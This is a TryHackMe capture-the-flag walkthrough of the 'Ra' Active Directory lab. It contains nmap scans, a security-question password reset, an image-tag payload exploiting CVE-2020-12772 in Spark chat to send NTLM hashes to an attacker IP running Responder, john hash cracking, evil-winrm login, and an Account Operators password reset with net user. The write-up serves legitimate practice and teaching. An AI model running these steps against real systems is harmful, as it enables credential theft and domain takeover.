Hello folks,
This blog focuses on a machine called “Ra” within “TryHackMe”. It has been classified as a hard-level challenge. I will be covering the whole WindCorp series of insane difficulty. Let’s proceed without any delay and begin the penetration testing process.
First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sS <Machine_IP>
Total 21 ports are open here so there are many ways to start the enumeration with. Also, due to some specific services like DNS, Kerberos and LDAP, we can say that the machine is a Domain Controller and it is an Active Directory environment. Let’s also perform a version and basic script scan.

nmap -sV -sC <Machine_IP>
There are some domain names mentioned “fire.windcorp.thm” and “windcorp.thm”. So I mentioned them in my /etc/hosts file. Let’s begin the process with port 80.
There is a “Reset Password” button in the top right corner which takes us to fire.windcorp.thm domain. It asks us the username and answer to any of the given security questions.
Finding First Flag on Ra

If you scroll down the windcorp.thm page you will find the name of some employees. These users might help us to get access.
If we hover our mouse on them we will get the usernames of those employees which might be useful to reset their password. We can also check out the source code for the usernames.
There are some images of employees and if you check one of them has a different set of names “lilyleAndSparky.jpg”.
Let’s go back to our reset password page and see if we can reset the password with the information we gathered. We can see that there is a security question which says “What is/was your favorite Pet name?” Let’s provide the details that we got from the name of the image.
Username- lilyle
Anwser- Sparky (Remember to write S in upper case)
Now let’s find some place to login with these credentials. We had SMB port open on the target DC so let’s try it there using the following command:
Smbclient \\\\windcorp.thm\\Shared -U lilyle
We got our first flag by connecting with the “Shared” share.
Finding Second Flag on Ra
There is another interesting deb file for “Spark”. Let’s download it and try to execute it. Now here on my machine I have some issues with installing the Spark. So, I tried to do the same on Attack Box using the following command:
dpkg -i spark_2_8_3.deb

After installation we can execute the application by simply running the ”spark” command.
Now let’s provide the credentials of lilyle users. Provide the domain name as windcorp.thm and select “Save Password” and “Login as invisible”.

Now if you try so it will give you a certificate verification error. So in order to login go to the “Advanced” option and check the following options.
“Accept all the certificates”
“Disable certificate hostname verification”
Now click OK and click on Login. We will see that we are now logged in as Lily Levesque users.
Before installing the spark2.8.3, we searched for the exploits related to this version and we found CVE-2020-12772 for which I found an exploit on GitHub.
We could send a user an img element with an external URL as the source of that image when we established a chat window with them, like this:
<img src=http://<attacker_IP>/test.img>
The attacker’s IP receives the request for the picture together with the NTLM hashes from the user who sees the link, i.e. the user you are talking with, each time the user clicks it or the ROAR module automatically preloads it.
We could run a responder to grab the hashes and use them to log into the user account.

Now we have to find a user who might be online so that we can send this malicious XSS payload to get the NTML hashes of that user. If we go back to the website and scroll down to the list of users, we will find that there is a single user whose avatar is showing active (Green Color). The user’s name is “Buse Candan”.
We will send a malicious XXS message to Buse and also run Responder so that we can simply try to capture the hashes. We can execute responder using the following command:
responder -I tun0
And then send the following payload:
<img src=http://<attacker_IP>/Cyberiumx.jpg>
Yeahh!!! We got the hash of the Buse user. Let’s copy the hash of the user and paste it to a new file. We can crack the hash using the following command:
john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt
where, hash.txt is the file where we copied the hash.
Great!!! So now we have cracked the password hash of Buse user, we can simply use evil-winrm to get access of the machine using following command:
evil-winrm -u buse -p <password> -i windcorp.thm
We got our second flag (Flag 2.txt). Now after getting the foothold on the machine, we need to escalate our privileges so after trying many methods, the whoami /all command provided a Group name Account Operators whose member is our current user.
Finding Third Flag on Ra
Members of the Account Operators group have access to alter other accounts’ passwords by default. So this gives us an advantage that we can change the password for any other user which we find interesting. So, I further searched some folders/files which are there on the system and found a folder named scripts in C drive.

There are two files out of which one seems interesting. There is a PowerShell script named checkservers.ps1. We can read the file with the following command:
type checkservers.ps1
After reading the PowerShell script, I found a location “C:\Users\brittanycr\hosts.txt”. Whatever we will type in this file, it will be executed on the shell (Powershell) of target windows machine. So somehow we have to become brittanycr user.

We can achieve this by simply changing the password of this user as we are a part of the Account Operators group. We need to use the following command:
net user brittanycr CyberiumX_R00cks
where, “CyberiumX_R00cks” is the new password for the user.
Now, after this we tried to login with the help of evil-winrm tool but it didn’t work.

Let’s try to get the share access using smbclient tool using the following command:
smbclient //windcorp.thm/Users -U brittanycr
And yes!!! We got access to the share. Let’s run the following command:
cd brittanycr
and let us download hosts file using the following:
get hosts.txt
